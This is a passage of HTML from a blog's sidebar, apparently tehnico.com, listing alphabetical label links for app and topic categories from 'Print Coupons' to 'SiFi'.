<a dir='ltr' href='https://www.tehnico.com/search/label/Print%20Coupons'>
Print Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privacy'>
Privacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privat%20Cloud'>
Privat Cloud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Expenses'>
Pro Expenses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Football%20Radio'>
Pro Football Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProDiagnose'>
ProDiagnose
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productive%20habits'>
Productive habits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity'>
Productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity%20App'>
Productivity App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Professional%20Voice%20Recorder'>
Professional Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Profitzoom'>
Profitzoom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Progress%20Graphs'>
Progress Graphs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Project'>
Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management'>
project management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management%20software'>
project management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProjectionsIO'>
ProjectionsIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Promote%20and%20Manage%20Event'>
Promote and Manage Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation'>
Pronunciation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation%20Dictionary'>
Pronunciation Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Property%20Maintenance%20Company'>
Property Maintenance Company
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Protection'>
Protection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Providers'>
Providers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PS4'>
PS4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psalms'>
Psalms
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psychic%20Readings'>
Psychic Readings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO'>
PUMTUM STUDIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Punch%20%E2%80%93%20Jump'>
Punch &#8211; Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puntr'>
Puntr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purge'>
Purge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purple%20Comet'>
Purple Comet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle'>
Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Challenge'>
Puzzle Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game'>
Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20Extreme'>
Puzzle Game Extreme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20of%20the%20Week'>
Puzzle Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Games'>
Puzzle Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Match%20Three%20Game'>
Puzzle Match Three Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20mills'>
Puzzle mills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle.%20C4'>
Puzzle. C4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzler'>
Puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzles'>
Puzzles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/pvp'>
pvp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pyxsee'>
Pyxsee
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Q-Bit%20Revolution'>
Q-Bit Revolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qpon.in'>
Qpon.in
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/QR%20Code%20Reader'>
QR Code Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quartz'>
Quartz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Question%20App'>
Question App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20and%20Answering'>
Questioning and Answering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20game'>
Questioning game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Email'>
Quick Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Search%20%26%20Listen'>
Quick Search &amp; Listen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20World%20News'>
Quick World News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Porn'>
Quit Porn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Smoking'>
Quit Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quitopia'>
Quitopia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quiz'>
Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quizuno'>
Quizuno
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes'>
Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes%20By%20Category'>
Quotes By Category
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurb'>
Qurb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurush'>
Qurush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/R4VE'>
R4VE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race'>
Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race%202016'>
Race 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racer%20Fight%20Simulator'>
Racer Fight Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing'>
Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Car%20On%20Fire'>
Racing Car On Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Game'>
Racing Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20lovers'>
Racing lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Royale'>
Racing Royale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rackery'>
Rackery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio'>
Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20App'>
Radio App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Art'>
Radio Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Russkaya%20Reklama'>
Radio Russkaya Reklama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Challenge'>
Rainbow Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Unicorn'>
Rainbow Unicorn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Random%20Tweets'>
Random Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RangePRO%20Golf'>
RangePRO Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rapid%20notes'>
Rapid notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reaction'>
Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reader'>
Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading'>
Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading-related%20disabilities'>
Reading-related disabilities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Emotion%20Texting'>
Real Emotion Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate'>
Real Estate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate%20App'>
Real Estate App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Madrid%20CF'>
Real Madrid CF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Prizes'>
Real Prizes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Realive%20your%20Mind'>
Realive your Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReallyMake'>
ReallyMake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reason8'>
Reason8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reasoning%20skills'>
Reasoning skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/REC%20%E2%80%94%20Screen%20Recorder'>
REC &#8212; Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt'>
Receipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt%2FReceipts%20Expense%2FIncome%2FBill%20Tracker%20Budget%20Planner%2FPlanning%20Financial%20Personal%20Finance'>
Receipt/Receipts Expense/Income/Bill Tracker Budget Planner/Planning Financial Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20App'>
Recipe App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20Pie'>
Recipe Pie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipes'>
Recipes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20Full%20HD%20quality'>
Record Full HD quality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20your%20score'>
Record your score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders'>
Reef Builders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders%20App'>
Reef Builders App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Marketplace'>
Reef Marketplace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflex'>
Reflex
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflexes'>
Reflexes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regram'>
Regram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regular.li'>
Regular.li
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationship'>
Relationship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationships'>
Relationships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relax'>
Relax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxation'>
Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxing%20Sounds'>
Relaxing Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Releases'>
Releases
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relive%20your%20mind'>
Relive your mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember'>
Remember
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember%20your%20clients'>
Remember your clients
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remodel%20a%20room'>
Remodel a room
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RentYourself'>
RentYourself
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Replaio'>
Replaio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RepleteHealth'>
RepleteHealth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Repost'>
Repost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Bubble%20Shooter'>
Rescue Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Paws'>
Rescue Paws
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurant'>
Restaurant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurants'>
Restaurants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retired%20Young%20Legacy'>
Retired Young Legacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro'>
Retro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Graphics'>
Retro Graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Style'>
Retro Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReturnMe'>
ReturnMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Review'>
Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rewire%20Companion'>
Rewire Companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rezella'>
Rezella
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhyme%20Time'>
Rhyme Time
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhymes'>
Rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Riddle%20game'>
Riddle game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride'>
Ride
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride%20Sharing'>
Ride Sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ring%20My%20Stylist'>
Ring My Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RISE'>
RISE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rise%20Up%20-%20Save%20The%20Soul'>
Rise Up - Save The Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/River%20Puzzle'>
River Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Road%20Fun%20Games%20Car'>
Road Fun Games Car
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roadside%20asisstance'>
Roadside asisstance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Robot%20Sky%20Jump'>
Robot Sky Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RoboWrecks'>
RoboWrecks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocket%20VS%20Blocks'>
Rocket VS Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocketing%20for%20Instagram'>
Rocketing for Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Role%20Playing'>
Role Playing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%20the%20Ball'>
Roll the Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%21'>
Roll!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romance'>
Romance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romantic'>
Romantic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ronald%20Drumpf'>
Ronald Drumpf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rosebunny%20designs'>
Rosebunny designs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roulette'>
Roulette
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roundie'>
Roundie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Routes.guide'>
Routes.guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RPG'>
RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS'>
RTS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS%20game'>
RTS game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/run'>
run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20%26%20Jump%20Boy'>
Run &amp; Jump Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20Away%20Kid'>
Run Away Kid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RunawayJRider'>
RunawayJRider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner'>
Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner%20Game'>
Runner Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%20Dead%3A%20World%20of%20Zombie'>
Running Dead: World of Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%3A%20Run%20for%20Weight%20Loss'>
Running: Run for Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Russia%202018%20World%20Cup'>
Russia 2018 World Cup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RYL%20%E2%80%93%20Record%20Your%20Life%20Project'>
RYL &#8211; Record Your Life Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rythme'>
Rythme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Safe%20to%20Use'>
Safe to Use
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sale%20%26%20Coupons'>
Sale &amp; Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointer'>
SalePointer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointerApp'>
SalePointerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salon%20Manager'>
Salon Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salt'>
Salt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20Account%20in%20two%20devices'>
Same Account in two devices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20color'>
Same color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/San%20Andreas%3A%20Gangster%20Shoot'>
San Andreas: Gangster Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Slots%20-%20Gold%20Casino'>
Santa Slots - Gold Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Treat'>
Santa Treat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Vs%20Airplane'>
Santa Vs Airplane
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Satway%20Pro'>
Satway Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Battery'>
Save Battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Money'>
Save Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Saving%20money'>
Saving money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Say-so'>
Say-so
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scam%20Face%20Emotion%20Recognition%20App'>
Scam Face Emotion Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scan%20and%20Save%20App'>
Scan and Save App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scanner'>
Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Schedule%20Maker'>
Schedule Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science'>
Science
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science%20News%20Daily'>
Science News Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Score'>
Score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scores'>
Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scouting'>
Scouting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrap%20%27Em'>
Scrap &#39;Em
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SCREAMXO'>
SCREAMXO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Screen%20Recorder'>
Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrum'>
Scrum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seashells'>
Seashells
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20App%20Lock%20for%20Android'>
Secret App Lock for Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20Confession'>
Secret Confession
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Data'>
Secure Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Platform'>
Secure Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Vault%20Pro'>
Secure Vault Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/security'>
security
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seduction%20Secrets'>
Seduction Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20a%20personalized%20post'>
See a personalized post
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20Me%3F'>
See Me?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seeblings'>
Seeblings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seed%20Shooter'>
Seed Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek'>
Seek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek%20Karma'>
Seek Karma
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Cure%20Natural%20Remedies'>
Self-Cure Natural Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Esteem'>
Self-Esteem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfie%20Star'>
Selfie Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfique'>
Selfique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell'>
Sell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell%20stuff%20locally'>
Sell stuff locally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selling'>
Selling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Send%20encrypted%20messages'>
Send encrypted messages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SendLater'>
SendLater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sendtu'>
Sendtu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serinbo'>
Serinbo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serve%20an%20Offer'>
Serve an Offer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Service'>
Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Services'>
Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SeudosChat'>
SeudosChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SEXY%20CHAT'>
SEXY CHAT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sexy%20Girls%20Spot%20Difference'>
Sexy Girls Spot Difference
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SFERA'>
SFERA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shakey%27s%20Escape'>
Shakey&#39;s Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShareBlast'>
ShareBlast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShedWool'>
ShedWool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shifty%20Bits'>
Shifty Bits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shine'>
Shine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shipping'>
Shipping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShipRocket'>
ShipRocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoe%20Hit'>
Shoe Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoot%20the%20Enemy'>
Shoot the Enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter'>
Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter%20Game'>
Shooter Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting'>
Shooting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting%20Heroes%20Legend'>
Shooting Heroes Legend
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopdesigner'>
Shopdesigner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoping'>
Shoping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping'>
Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20App'>
Shopping App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20List'>
Shopping List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20lists'>
Shopping lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shops'>
Shops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoulder%20Angel'>
Shoulder Angel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Showcase%20Sneaker%20Collection'>
Showcase Sneaker Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shows'>
Shows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShowUoff'>
ShowUoff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiBi%20-%20See%20It%20Buy%20It'>
SiBi - See It Buy It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sic%20Bo'>
Sic Bo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiFi'>
SiFi
</a>
</li>
<li>
